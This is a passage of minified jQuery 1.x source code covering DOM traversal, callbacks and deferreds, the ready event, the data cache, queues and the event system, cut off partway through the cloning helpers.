    m.extend({ dir: function(a, b, c) { var d = [],
                e = a[b]; while (e && 9 !== e.nodeType && (void 0 === c || 1 !== e.nodeType || !m(e).is(c))) 1 === e.nodeType && d.push(e), e = e[b]; return d }, sibling: function(a, b) { for (var c = []; a; a = a.nextSibling) 1 === a.nodeType && a !== b && c.push(a); return c } }), m.fn.extend({ has: function(a) { var b, c = m(a, this),
                d = c.length; return this.filter(function() { for (b = 0; d > b; b++)
                    if (m.contains(this, c[b])) return !0 }) }, closest: function(a, b) { for (var c, d = 0, e = this.length, f = [], g = t.test(a) || "string" != typeof a ? m(a, b || this.context) : 0; e > d; d++)
                for (c = this[d]; c && c !== b; c = c.parentNode)
                    if (c.nodeType < 11 && (g ? g.index(c) > -1 : 1 === c.nodeType && m.find.matchesSelector(c, a))) { f.push(c); break }
            return this.pushStack(f.length > 1 ? m.unique(f) : f) }, index: function(a) { return a ? "string" == typeof a ? m.inArray(this[0], m(a)) : m.inArray(a.jquery ? a[0] : a, this) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1 }, add: function(a, b) { return this.pushStack(m.unique(m.merge(this.get(), m(a, b)))) }, addBack: function(a) { return this.add(null == a ? this.prevObject : this.prevObject.filter(a)) } });

    function D(a, b) { do a = a[b]; while (a && 1 !== a.nodeType); return a }
    m.each({ parent: function(a) { var b = a.parentNode; return b && 11 !== b.nodeType ? b : null }, parents: function(a) { return m.dir(a, "parentNode") }, parentsUntil: function(a, b, c) { return m.dir(a, "parentNode", c) }, next: function(a) { return D(a, "nextSibling") }, prev: function(a) { return D(a, "previousSibling") }, nextAll: function(a) { return m.dir(a, "nextSibling") }, prevAll: function(a) { return m.dir(a, "previousSibling") }, nextUntil: function(a, b, c) { return m.dir(a, "nextSibling", c) }, prevUntil: function(a, b, c) { return m.dir(a, "previousSibling", c) }, siblings: function(a) { return m.sibling((a.parentNode || {}).firstChild, a) }, children: function(a) { return m.sibling(a.firstChild) }, contents: function(a) { return m.nodeName(a, "iframe") ? a.contentDocument || a.contentWindow.document : m.merge([], a.childNodes) } }, function(a, b) { m.fn[a] = function(c, d) { var e = m.map(this, b, c); return "Until" !== a.slice(-5) && (d = c), d && "string" == typeof d && (e = m.filter(d, e)), this.length > 1 && (C[a] || (e = m.unique(e)), B.test(a) && (e = e.reverse())), this.pushStack(e) } });
    var E = /\S+/g,
        F = {};

    function G(a) { var b = F[a] = {}; return m.each(a.match(E) || [], function(a, c) { b[c] = !0 }), b }
    m.Callbacks = function(a) { a = "string" == typeof a ? F[a] || G(a) : m.extend({}, a); var b, c, d, e, f, g, h = [],
            i = !a.once && [],
            j = function(l) { for (c = a.memory && l, d = !0, f = g || 0, g = 0, e = h.length, b = !0; h && e > f; f++)
                    if (h[f].apply(l[0], l[1]) === !1 && a.stopOnFalse) { c = !1; break }
                b = !1, h && (i ? i.length && j(i.shift()) : c ? h = [] : k.disable()) },
            k = { add: function() { if (h) { var d = h.length;! function f(b) { m.each(b, function(b, c) { var d = m.type(c); "function" === d ? a.unique && k.has(c) || h.push(c) : c && c.length && "string" !== d && f(c) }) }(arguments), b ? e = h.length : c && (g = d, j(c)) } return this }, remove: function() { return h && m.each(arguments, function(a, c) { var d; while ((d = m.inArray(c, h, d)) > -1) h.splice(d, 1), b && (e >= d && e--, f >= d && f--) }), this }, has: function(a) { return a ? m.inArray(a, h) > -1 : !(!h || !h.length) }, empty: function() { return h = [], e = 0, this }, disable: function() { return h = i = c = void 0, this }, disabled: function() { return !h }, lock: function() { return i = void 0, c || k.disable(), this }, locked: function() { return !i }, fireWith: function(a, c) { return !h || d && !i || (c = c || [], c = [a, c.slice ? c.slice() : c], b ? i.push(c) : j(c)), this }, fire: function() { return k.fireWith(this, arguments), this }, fired: function() { return !!d } }; return k }, m.extend({ Deferred: function(a) { var b = [
                    ["resolve", "done", m.Callbacks("once memory"), "resolved"],
                    ["reject", "fail", m.Callbacks("once memory"), "rejected"],
                    ["notify", "progress", m.Callbacks("memory")]
                ],
                c = "pending",
                d = { state: function() { return c }, always: function() { return e.done(arguments).fail(arguments), this }, then: function() { var a = arguments; return m.Deferred(function(c) { m.each(b, function(b, f) { var g = m.isFunction(a[b]) && a[b];
                                e[f[1]](function() { var a = g && g.apply(this, arguments);
                                    a && m.isFunction(a.promise) ? a.promise().done(c.resolve).fail(c.reject).progress(c.notify) : c[f[0] + "With"](this === d ? c.promise() : this, g ? [a] : arguments) }) }), a = null }).promise() }, promise: function(a) { return null != a ? m.extend(a, d) : d } },
                e = {}; return d.pipe = d.then, m.each(b, function(a, f) { var g = f[2],
                    h = f[3];
                d[f[1]] = g.add, h && g.add(function() { c = h }, b[1 ^ a][2].disable, b[2][2].lock), e[f[0]] = function() { return e[f[0] + "With"](this === e ? d : this, arguments), this }, e[f[0] + "With"] = g.fireWith }), d.promise(e), a && a.call(e, e), e }, when: function(a) { var b = 0,
                c = d.call(arguments),
                e = c.length,
                f = 1 !== e || a && m.isFunction(a.promise) ? e : 0,
                g = 1 === f ? a : m.Deferred(),
                h = function(a, b, c) { return function(e) { b[a] = this, c[a] = arguments.length > 1 ? d.call(arguments) : e, c === i ? g.notifyWith(b, c) : --f || g.resolveWith(b, c) } },
                i, j, k; if (e > 1)
                for (i = new Array(e), j = new Array(e), k = new Array(e); e > b; b++) c[b] && m.isFunction(c[b].promise) ? c[b].promise().done(h(b, k, c)).fail(g.reject).progress(h(b, j, i)) : --f; return f || g.resolveWith(k, c), g.promise() } });
    var H;
    m.fn.ready = function(a) { return m.ready.promise().done(a), this }, m.extend({ isReady: !1, readyWait: 1, holdReady: function(a) { a ? m.readyWait++ : m.ready(!0) }, ready: function(a) { if (a === !0 ? !--m.readyWait : !m.isReady) { if (!y.body) return setTimeout(m.ready);
                m.isReady = !0, a !== !0 && --m.readyWait > 0 || (H.resolveWith(y, [m]), m.fn.triggerHandler && (m(y).triggerHandler("ready"), m(y).off("ready"))) } } });

    function I() { y.addEventListener ? (y.removeEventListener("DOMContentLoaded", J, !1), a.removeEventListener("load", J, !1)) : (y.detachEvent("onreadystatechange", J), a.detachEvent("onload", J)) }

    function J() {
        (y.addEventListener || "load" === event.type || "complete" === y.readyState) && (I(), m.ready()) }
    m.ready.promise = function(b) { if (!H)
            if (H = m.Deferred(), "complete" === y.readyState) setTimeout(m.ready);
            else if (y.addEventListener) y.addEventListener("DOMContentLoaded", J, !1), a.addEventListener("load", J, !1);
        else { y.attachEvent("onreadystatechange", J), a.attachEvent("onload", J); var c = !1; try { c = null == a.frameElement && y.documentElement } catch (d) {}
            c && c.doScroll && ! function e() { if (!m.isReady) { try { c.doScroll("left") } catch (a) { return setTimeout(e, 50) }
                    I(), m.ready() } }() } return H.promise(b) };
    var K = "undefined",
        L;
    for (L in m(k)) break;
    k.ownLast = "0" !== L, k.inlineBlockNeedsLayout = !1, m(function() { var a, b, c, d;
            c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1", k.inlineBlockNeedsLayout = a = 3 === b.offsetWidth, a && (c.style.zoom = 1)), c.removeChild(d)) }),
        function() { var a = y.createElement("div"); if (null == k.deleteExpando) { k.deleteExpando = !0; try { delete a.test } catch (b) { k.deleteExpando = !1 } }
            a = null }(), m.acceptData = function(a) { var b = m.noData[(a.nodeName + " ").toLowerCase()],
                c = +a.nodeType || 1; return 1 !== c && 9 !== c ? !1 : !b || b !== !0 && a.getAttribute("classid") === b };
    var M = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        N = /([A-Z])/g;

    function O(a, b, c) { if (void 0 === c && 1 === a.nodeType) { var d = "data-" + b.replace(N, "-$1").toLowerCase(); if (c = a.getAttribute(d), "string" == typeof c) { try { c = "true" === c ? !0 : "false" === c ? !1 : "null" === c ? null : +c + "" === c ? +c : M.test(c) ? m.parseJSON(c) : c } catch (e) {}
                m.data(a, b, c) } else c = void 0 } return c }

    function P(a) {
        var b;
        for (b in a)
            if (("data" !== b || !m.isEmptyObject(a[b])) && "toJSON" !== b) return !1;
        return !0
    }

    function Q(a, b, d, e) { if (m.acceptData(a)) { var f, g, h = m.expando,
                i = a.nodeType,
                j = i ? m.cache : a,
                k = i ? a[h] : a[h] && h; if (k && j[k] && (e || j[k].data) || void 0 !== d || "string" != typeof b) return k || (k = i ? a[h] = c.pop() || m.guid++ : h), j[k] || (j[k] = i ? {} : { toJSON: m.noop }), ("object" == typeof b || "function" == typeof b) && (e ? j[k] = m.extend(j[k], b) : j[k].data = m.extend(j[k].data, b)), g = j[k], e || (g.data || (g.data = {}), g = g.data), void 0 !== d && (g[m.camelCase(b)] = d), "string" == typeof b ? (f = g[b], null == f && (f = g[m.camelCase(b)])) : f = g, f } }

    function R(a, b, c) { if (m.acceptData(a)) { var d, e, f = a.nodeType,
                g = f ? m.cache : a,
                h = f ? a[m.expando] : m.expando; if (g[h]) { if (b && (d = c ? g[h] : g[h].data)) { m.isArray(b) ? b = b.concat(m.map(b, m.camelCase)) : b in d ? b = [b] : (b = m.camelCase(b), b = b in d ? [b] : b.split(" ")), e = b.length; while (e--) delete d[b[e]]; if (c ? !P(d) : !m.isEmptyObject(d)) return }(c || (delete g[h].data, P(g[h]))) && (f ? m.cleanData([a], !0) : k.deleteExpando || g != g.window ? delete g[h] : g[h] = null) } } }
    m.extend({ cache: {}, noData: { "applet ": !0, "embed ": !0, "object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" }, hasData: function(a) { return a = a.nodeType ? m.cache[a[m.expando]] : a[m.expando], !!a && !P(a) }, data: function(a, b, c) { return Q(a, b, c) }, removeData: function(a, b) { return R(a, b) }, _data: function(a, b, c) { return Q(a, b, c, !0) }, _removeData: function(a, b) { return R(a, b, !0) } }), m.fn.extend({ data: function(a, b) { var c, d, e, f = this[0],
                g = f && f.attributes; if (void 0 === a) { if (this.length && (e = m.data(f), 1 === f.nodeType && !m._data(f, "parsedAttrs"))) { c = g.length; while (c--) g[c] && (d = g[c].name, 0 === d.indexOf("data-") && (d = m.camelCase(d.slice(5)), O(f, d, e[d])));
                    m._data(f, "parsedAttrs", !0) } return e } return "object" == typeof a ? this.each(function() { m.data(this, a) }) : arguments.length > 1 ? this.each(function() { m.data(this, a, b) }) : f ? O(f, a, m.data(f, a)) : void 0 }, removeData: function(a) { return this.each(function() { m.removeData(this, a) }) } }), m.extend({ queue: function(a, b, c) { var d; return a ? (b = (b || "fx") + "queue", d = m._data(a, b), c && (!d || m.isArray(c) ? d = m._data(a, b, m.makeArray(c)) : d.push(c)), d || []) : void 0 }, dequeue: function(a, b) { b = b || "fx"; var c = m.queue(a, b),
                d = c.length,
                e = c.shift(),
                f = m._queueHooks(a, b),
                g = function() { m.dequeue(a, b) }; "inprogress" === e && (e = c.shift(), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire() }, _queueHooks: function(a, b) { var c = b + "queueHooks"; return m._data(a, c) || m._data(a, c, { empty: m.Callbacks("once memory").add(function() { m._removeData(a, b + "queue"), m._removeData(a, c) }) }) } }), m.fn.extend({ queue: function(a, b) { var c = 2; return "string" != typeof a && (b = a, a = "fx", c--), arguments.length < c ? m.queue(this[0], a) : void 0 === b ? this : this.each(function() { var c = m.queue(this, a, b);
                m._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && m.dequeue(this, a) }) }, dequeue: function(a) { return this.each(function() { m.dequeue(this, a) }) }, clearQueue: function(a) { return this.queue(a || "fx", []) }, promise: function(a, b) { var c, d = 1,
                e = m.Deferred(),
                f = this,
                g = this.length,
                h = function() {--d || e.resolveWith(f, [f]) }; "string" != typeof a && (b = a, a = void 0), a = a || "fx"; while (g--) c = m._data(f[g], a + "queueHooks"), c && c.empty && (d++, c.empty.add(h)); return h(), e.promise(b) } });
    var S = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        T = ["Top", "Right", "Bottom", "Left"],
        U = function(a, b) { return a = b || a, "none" === m.css(a, "display") || !m.contains(a.ownerDocument, a) },
        V = m.access = function(a, b, c, d, e, f, g) { var h = 0,
                i = a.length,
                j = null == c; if ("object" === m.type(c)) { e = !0; for (h in c) m.access(a, b, h, c[h], !0, f, g) } else if (void 0 !== d && (e = !0, m.isFunction(d) || (g = !0), j && (g ? (b.call(a, d), b = null) : (j = b, b = function(a, b, c) { return j.call(m(a), c) })), b))
                for (; i > h; h++) b(a[h], c, g ? d : d.call(a[h], h, b(a[h], c))); return e ? a : j ? b.call(a) : i ? b(a[0], c) : f },
        W = /^(?:checkbox|radio)$/i;
    ! function() { var a = y.createElement("input"),
            b = y.createElement("div"),
            c = y.createDocumentFragment(); if (b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", k.leadingWhitespace = 3 === b.firstChild.nodeType, k.tbody = !b.getElementsByTagName("tbody").length, k.htmlSerialize = !!b.getElementsByTagName("link").length, k.html5Clone = "<:nav></:nav>" !== y.createElement("nav").cloneNode(!0).outerHTML, a.type = "checkbox", a.checked = !0, c.appendChild(a), k.appendChecked = a.checked, b.innerHTML = "<textarea>x</textarea>", k.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue, c.appendChild(b), b.innerHTML = "<input type='radio' checked='checked' name='t'/>", k.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked, k.noCloneEvent = !0, b.attachEvent && (b.attachEvent("onclick", function() { k.noCloneEvent = !1 }), b.cloneNode(!0).click()), null == k.deleteExpando) { k.deleteExpando = !0; try { delete b.test } catch (d) { k.deleteExpando = !1 } } }(),
    function() { var b, c, d = y.createElement("div"); for (b in { submit: !0, change: !0, focusin: !0 }) c = "on" + b, (k[b + "Bubbles"] = c in a) || (d.setAttribute(c, "t"), k[b + "Bubbles"] = d.attributes[c].expando === !1);
        d = null }();
    var X = /^(?:input|select|textarea)$/i,
        Y = /^key/,
        Z = /^(?:mouse|pointer|contextmenu)|click/,
        $ = /^(?:focusinfocus|focusoutblur)$/,
        _ = /^([^.]*)(?:\.(.+)|)$/;

    function ab() { return !0 }

    function bb() { return !1 }

    function cb() { try { return y.activeElement } catch (a) {} }
    m.event = { global: {}, add: function(a, b, c, d, e) { var f, g, h, i, j, k, l, n, o, p, q, r = m._data(a); if (r) { c.handler && (i = c, c = i.handler, e = i.selector), c.guid || (c.guid = m.guid++), (g = r.events) || (g = r.events = {}), (k = r.handle) || (k = r.handle = function(a) { return typeof m === K || a && m.event.triggered === a.type ? void 0 : m.event.dispatch.apply(k.elem, arguments) }, k.elem = a), b = (b || "").match(E) || [""], h = b.length; while (h--) f = _.exec(b[h]) || [], o = q = f[1], p = (f[2] || "").split(".").sort(), o && (j = m.event.special[o] || {}, o = (e ? j.delegateType : j.bindType) || o, j = m.event.special[o] || {}, l = m.extend({ type: o, origType: q, data: d, handler: c, guid: c.guid, selector: e, needsContext: e && m.expr.match.needsContext.test(e), namespace: p.join(".") }, i), (n = g[o]) || (n = g[o] = [], n.delegateCount = 0, j.setup && j.setup.call(a, d, p, k) !== !1 || (a.addEventListener ? a.addEventListener(o, k, !1) : a.attachEvent && a.attachEvent("on" + o, k))), j.add && (j.add.call(a, l), l.handler.guid || (l.handler.guid = c.guid)), e ? n.splice(n.delegateCount++, 0, l) : n.push(l), m.event.global[o] = !0);
                a = null } }, remove: function(a, b, c, d, e) { var f, g, h, i, j, k, l, n, o, p, q, r = m.hasData(a) && m._data(a); if (r && (k = r.events)) { b = (b || "").match(E) || [""], j = b.length; while (j--)
                    if (h = _.exec(b[j]) || [], o = q = h[1], p = (h[2] || "").split(".").sort(), o) { l = m.event.special[o] || {}, o = (d ? l.delegateType : l.bindType) || o, n = k[o] || [], h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), i = f = n.length; while (f--) g = n[f], !e && q !== g.origType || c && c.guid !== g.guid || h && !h.test(g.namespace) || d && d !== g.selector && ("**" !== d || !g.selector) || (n.splice(f, 1), g.selector && n.delegateCount--, l.remove && l.remove.call(a, g));
                        i && !n.length && (l.teardown && l.teardown.call(a, p, r.handle) !== !1 || m.removeEvent(a, o, r.handle), delete k[o]) } else
                        for (o in k) m.event.remove(a, o + b[j], c, d, !0);
                m.isEmptyObject(k) && (delete r.handle, m._removeData(a, "events")) } }, trigger: function(b, c, d, e) { var f, g, h, i, k, l, n, o = [d || y],
                p = j.call(b, "type") ? b.type : b,
                q = j.call(b, "namespace") ? b.namespace.split(".") : []; if (h = l = d = d || y, 3 !== d.nodeType && 8 !== d.nodeType && !$.test(p + m.event.triggered) && (p.indexOf(".") >= 0 && (q = p.split("."), p = q.shift(), q.sort()), g = p.indexOf(":") < 0 && "on" + p, b = b[m.expando] ? b : new m.Event(p, "object" == typeof b && b), b.isTrigger = e ? 2 : 3, b.namespace = q.join("."), b.namespace_re = b.namespace ? new RegExp("(^|\\.)" + q.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, b.result = void 0, b.target || (b.target = d), c = null == c ? [b] : m.makeArray(c, [b]), k = m.event.special[p] || {}, e || !k.trigger || k.trigger.apply(d, c) !== !1)) { if (!e && !k.noBubble && !m.isWindow(d)) { for (i = k.delegateType || p, $.test(i + p) || (h = h.parentNode); h; h = h.parentNode) o.push(h), l = h;
                    l === (d.ownerDocument || y) && o.push(l.defaultView || l.parentWindow || a) }
                n = 0; while ((h = o[n++]) && !b.isPropagationStopped()) b.type = n > 1 ? i : k.bindType || p, f = (m._data(h, "events") || {})[b.type] && m._data(h, "handle"), f && f.apply(h, c), f = g && h[g], f && f.apply && m.acceptData(h) && (b.result = f.apply(h, c), b.result === !1 && b.preventDefault()); if (b.type = p, !e && !b.isDefaultPrevented() && (!k._default || k._default.apply(o.pop(), c) === !1) && m.acceptData(d) && g && d[p] && !m.isWindow(d)) { l = d[g], l && (d[g] = null), m.event.triggered = p; try { d[p]() } catch (r) {}
                    m.event.triggered = void 0, l && (d[g] = l) } return b.result } }, dispatch: function(a) { a = m.event.fix(a); var b, c, e, f, g, h = [],
                i = d.call(arguments),
                j = (m._data(this, "events") || {})[a.type] || [],
                k = m.event.special[a.type] || {}; if (i[0] = a, a.delegateTarget = this, !k.preDispatch || k.preDispatch.call(this, a) !== !1) { h = m.event.handlers.call(this, a, j), b = 0; while ((f = h[b++]) && !a.isPropagationStopped()) { a.currentTarget = f.elem, g = 0; while ((e = f.handlers[g++]) && !a.isImmediatePropagationStopped())(!a.namespace_re || a.namespace_re.test(e.namespace)) && (a.handleObj = e, a.data = e.data, c = ((m.event.special[e.origType] || {}).handle || e.handler).apply(f.elem, i), void 0 !== c && (a.result = c) === !1 && (a.preventDefault(), a.stopPropagation())) } return k.postDispatch && k.postDispatch.call(this, a), a.result } }, handlers: function(a, b) { var c, d, e, f, g = [],
                h = b.delegateCount,
                i = a.target; if (h && i.nodeType && (!a.button || "click" !== a.type))
                for (; i != this; i = i.parentNode || this)
                    if (1 === i.nodeType && (i.disabled !== !0 || "click" !== a.type)) { for (e = [], f = 0; h > f; f++) d = b[f], c = d.selector + " ", void 0 === e[c] && (e[c] = d.needsContext ? m(c, this).index(i) >= 0 : m.find(c, this, null, [i]).length), e[c] && e.push(d);
                        e.length && g.push({ elem: i, handlers: e }) }
            return h < b.length && g.push({ elem: this, handlers: b.slice(h) }), g }, fix: function(a) { if (a[m.expando]) return a; var b, c, d, e = a.type,
                f = a,
                g = this.fixHooks[e];
            g || (this.fixHooks[e] = g = Z.test(e) ? this.mouseHooks : Y.test(e) ? this.keyHooks : {}), d = g.props ? this.props.concat(g.props) : this.props, a = new m.Event(f), b = d.length; while (b--) c = d[b], a[c] = f[c]; return a.target || (a.target = f.srcElement || y), 3 === a.target.nodeType && (a.target = a.target.parentNode), a.metaKey = !!a.metaKey, g.filter ? g.filter(a, f) : a }, props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "), fixHooks: {}, keyHooks: { props: "char charCode key keyCode".split(" "), filter: function(a, b) { return null == a.which && (a.which = null != b.charCode ? b.charCode : b.keyCode), a } }, mouseHooks: { props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "), filter: function(a, b) { var c, d, e, f = b.button,
                    g = b.fromElement; return null == a.pageX && null != b.clientX && (d = a.target.ownerDocument || y, e = d.documentElement, c = d.body, a.pageX = b.clientX + (e && e.scrollLeft || c && c.scrollLeft || 0) - (e && e.clientLeft || c && c.clientLeft || 0), a.pageY = b.clientY + (e && e.scrollTop || c && c.scrollTop || 0) - (e && e.clientTop || c && c.clientTop || 0)), !a.relatedTarget && g && (a.relatedTarget = g === a.target ? b.toElement : g), a.which || void 0 === f || (a.which = 1 & f ? 1 : 2 & f ? 3 : 4 & f ? 2 : 0), a } }, special: { load: { noBubble: !0 }, focus: { trigger: function() { if (this !== cb() && this.focus) try { return this.focus(), !1 } catch (a) {} }, delegateType: "focusin" }, blur: { trigger: function() { return this === cb() && this.blur ? (this.blur(), !1) : void 0 }, delegateType: "focusout" }, click: { trigger: function() { return m.nodeName(this, "input") && "checkbox" === this.type && this.click ? (this.click(), !1) : void 0 }, _default: function(a) { return m.nodeName(a.target, "a") } }, beforeunload: { postDispatch: function(a) { void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result) } } }, simulate: function(a, b, c, d) { var e = m.extend(new m.Event, c, { type: a, isSimulated: !0, originalEvent: {} });
            d ? m.event.trigger(e, null, b) : m.event.dispatch.call(b, e), e.isDefaultPrevented() && c.preventDefault() } }, m.removeEvent = y.removeEventListener ? function(a, b, c) { a.removeEventListener && a.removeEventListener(b, c, !1) } : function(a, b, c) { var d = "on" + b;
        a.detachEvent && (typeof a[d] === K && (a[d] = null), a.detachEvent(d, c)) }, m.Event = function(a, b) { return this instanceof m.Event ? (a && a.type ? (this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || void 0 === a.defaultPrevented && a.returnValue === !1 ? ab : bb) : this.type = a, b && m.extend(this, b), this.timeStamp = a && a.timeStamp || m.now(), void(this[m.expando] = !0)) : new m.Event(a, b) }, m.Event.prototype = { isDefaultPrevented: bb, isPropagationStopped: bb, isImmediatePropagationStopped: bb, preventDefault: function() { var a = this.originalEvent;
            this.isDefaultPrevented = ab, a && (a.preventDefault ? a.preventDefault() : a.returnValue = !1) }, stopPropagation: function() { var a = this.originalEvent;
            this.isPropagationStopped = ab, a && (a.stopPropagation && a.stopPropagation(), a.cancelBubble = !0) }, stopImmediatePropagation: function() { var a = this.originalEvent;
            this.isImmediatePropagationStopped = ab, a && a.stopImmediatePropagation && a.stopImmediatePropagation(), this.stopPropagation() } }, m.each({ mouseenter: "mouseover", mouseleave: "mouseout", pointerenter: "pointerover", pointerleave: "pointerout" }, function(a, b) { m.event.special[a] = { delegateType: b, bindType: b, handle: function(a) { var c, d = this,
                    e = a.relatedTarget,
                    f = a.handleObj; return (!e || e !== d && !m.contains(d, e)) && (a.type = f.origType, c = f.handler.apply(this, arguments), a.type = b), c } } }), k.submitBubbles || (m.event.special.submit = { setup: function() { return m.nodeName(this, "form") ? !1 : void m.event.add(this, "click._submit keypress._submit", function(a) { var b = a.target,
                    c = m.nodeName(b, "input") || m.nodeName(b, "button") ? b.form : void 0;
                c && !m._data(c, "submitBubbles") && (m.event.add(c, "submit._submit", function(a) { a._submit_bubble = !0 }), m._data(c, "submitBubbles", !0)) }) }, postDispatch: function(a) { a._submit_bubble && (delete a._submit_bubble, this.parentNode && !a.isTrigger && m.event.simulate("submit", this.parentNode, a, !0)) }, teardown: function() { return m.nodeName(this, "form") ? !1 : void m.event.remove(this, "._submit") } }), k.changeBubbles || (m.event.special.change = { setup: function() { return X.test(this.nodeName) ? (("checkbox" === this.type || "radio" === this.type) && (m.event.add(this, "propertychange._change", function(a) { "checked" === a.originalEvent.propertyName && (this._just_changed = !0) }), m.event.add(this, "click._change", function(a) { this._just_changed && !a.isTrigger && (this._just_changed = !1), m.event.simulate("change", this, a, !0) })), !1) : void m.event.add(this, "beforeactivate._change", function(a) { var b = a.target;
                X.test(b.nodeName) && !m._data(b, "changeBubbles") && (m.event.add(b, "change._change", function(a) {!this.parentNode || a.isSimulated || a.isTrigger || m.event.simulate("change", this.parentNode, a, !0) }), m._data(b, "changeBubbles", !0)) }) }, handle: function(a) { var b = a.target; return this !== b || a.isSimulated || a.isTrigger || "radio" !== b.type && "checkbox" !== b.type ? a.handleObj.handler.apply(this, arguments) : void 0 }, teardown: function() { return m.event.remove(this, "._change"), !X.test(this.nodeName) } }), k.focusinBubbles || m.each({ focus: "focusin", blur: "focusout" }, function(a, b) { var c = function(a) { m.event.simulate(b, a.target, m.event.fix(a), !0) };
        m.event.special[b] = { setup: function() { var d = this.ownerDocument || this,
                    e = m._data(d, b);
                e || d.addEventListener(a, c, !0), m._data(d, b, (e || 0) + 1) }, teardown: function() { var d = this.ownerDocument || this,
                    e = m._data(d, b) - 1;
                e ? m._data(d, b, e) : (d.removeEventListener(a, c, !0), m._removeData(d, b)) } } }), m.fn.extend({ on: function(a, b, c, d, e) { var f, g; if ("object" == typeof a) { "string" != typeof b && (c = c || b, b = void 0); for (f in a) this.on(f, b, c, a[f], e); return this } if (null == c && null == d ? (d = b, c = b = void 0) : null == d && ("string" == typeof b ? (d = c, c = void 0) : (d = c, c = b, b = void 0)), d === !1) d = bb;
            else if (!d) return this; return 1 === e && (g = d, d = function(a) { return m().off(a), g.apply(this, arguments) }, d.guid = g.guid || (g.guid = m.guid++)), this.each(function() { m.event.add(this, a, d, c, b) }) }, one: function(a, b, c, d) { return this.on(a, b, c, d, 1) }, off: function(a, b, c) { var d, e; if (a && a.preventDefault && a.handleObj) return d = a.handleObj, m(a.delegateTarget).off(d.namespace ? d.origType + "." + d.namespace : d.origType, d.selector, d.handler), this; if ("object" == typeof a) { for (e in a) this.off(e, b, a[e]); return this } return (b === !1 || "function" == typeof b) && (c = b, b = void 0), c === !1 && (c = bb), this.each(function() { m.event.remove(this, a, c, b) }) }, trigger: function(a, b) { return this.each(function() { m.event.trigger(a, b, this) }) }, triggerHandler: function(a, b) { var c = this[0]; return c ? m.event.trigger(a, b, c, !0) : void 0 } });

    function db(a) { var b = eb.split("|"),
            c = a.createDocumentFragment(); if (c.createElement)
            while (b.length) c.createElement(b.pop()); return c }
    var eb = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
        fb = / jQuery\d+="(?:null|\d+)"/g,
        gb = new RegExp("<(?:" + eb + ")[\\s/>]", "i"),
        hb = /^\s+/,
        ib = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        jb = /<([\w:]+)/,
        kb = /<tbody/i,
        lb = /<|&#?\w+;/,
        mb = /<(?:script|style|link)/i,
        nb = /checked\s*(?:[^=]|=\s*.checked.)/i,
        ob = /^$|\/(?:java|ecma)script/i,
        pb = /^true\/(.*)/,
        qb = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
        rb = { option: [1, "<select multiple='multiple'>", "</select>"], legend: [1, "<fieldset>", "</fieldset>"], area: [1, "<map>", "</map>"], param: [1, "<object>", "</object>"], thead: [1, "<table>", "</table>"], tr: [2, "<table><tbody>", "</tbody></table>"], col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"], td: [3, "<table><tbody><tr>", "</tr></tbody></table>"], _default: k.htmlSerialize ? [0, "", ""] : [1, "X<div>", "</div>"] },
        sb = db(y),
        tb = sb.appendChild(y.createElement("div"));
    rb.optgroup = rb.option, rb.tbody = rb.tfoot = rb.colgroup = rb.caption = rb.thead, rb.th = rb.td;

    function ub(a, b) { var c, d, e = 0,
            f = typeof a.getElementsByTagName !== K ? a.getElementsByTagName(b || "*") : typeof a.querySelectorAll !== K ? a.querySelectorAll(b || "*") : void 0; if (!f)
            for (f = [], c = a.childNodes || a; null != (d = c[e]); e++) !b || m.nodeName(d, b) ? f.push(d) : m.merge(f, ub(d, b)); return void 0 === b || b && m.nodeName(a, b) ? m.merge([a], f) : f }

    function vb(a) { W.test(a.type) && (a.defaultChecked = a.checked) }

    function wb(a, b) { return m.nodeName(a, "table") && m.nodeName(11 !== b.nodeType ? b : b.firstChild, "tr") ? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")) : a }

    function xb(a) { return a.type = (null !== m.find.attr(a, "type")) + "/" + a.type, a }

    function yb(a) { var b = pb.exec(a.type); return b ? a.type = b[1] : a.removeAttribute("type"), a }

    function zb(a, b) { for (var c, d = 0; null != (c = a[d]); d++) m._data(c, "globalEval", !b || m._data(b[d], "globalEval")) }

    function Ab(a, b) { if (1 === b.nodeType && m.hasData(a)) { var c, d, e, f = m._data(a),
                g = m._data(b, f),
                h = f.events; if (h) { delete g.handle, g.events = {}; for (c in h)
                    for (d = 0, e = h[c].length; e > d; d++) m.event.add(b, c, h[c][d]) }
            g.data && (g.data = m.extend({}, g.data)) } }

    function Bb(a, b) { var c, d, e; if (1 === b.nodeType) { if (c = b.nodeName.toLowerCase(), !k.noCloneEvent && b[m.expando]) { e = m._data(b); for (d in e.events) m.removeEvent(b, d, e.handle);
